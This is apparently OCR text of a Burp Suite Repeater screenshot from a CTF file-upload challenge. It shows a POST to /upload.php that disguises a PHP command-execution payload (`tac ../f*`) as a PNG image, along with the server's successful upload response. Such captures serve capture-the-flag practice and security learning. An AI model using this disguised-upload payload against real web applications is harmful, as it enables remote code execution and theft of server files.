 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × ...
Send Cancel < > Target: http://d1c00f07-1f35-4950-a251-c3bf6db90348.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /upload.php HTTP/1.1
2 Host:
d1c00f07-1f35-4950-a251-c3bf6db90348.challenge.ctf.show
3 Content-Length: 195
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryzIlBQm9DFt6FI8Bd
8 Origin:
http://d1c00f07-1f35-4950-a251-c3bf6db90348.challenge.ctf.
show
9 Referer:
http://d1c00f07-1f35-4950-a251-c3bf6db90348.challenge.ctf.
show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d
44
13 Connection: close
14
15 ------WebKitFormBoundaryzIlBQm9DFt6FI8Bd
16 Content-Disposition: form-data; name="file"; filename="
zf.png"
17 Content-Type: image/png
18
19 <?=`tac ../f*`?>
20 ------WebKitFormBoundaryzIlBQm9DFt6FI8Bd--
21
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 09 Apr 2022 08:50:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 33
8
9 {"code":0,"msg":"upload\/zf.png"}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 6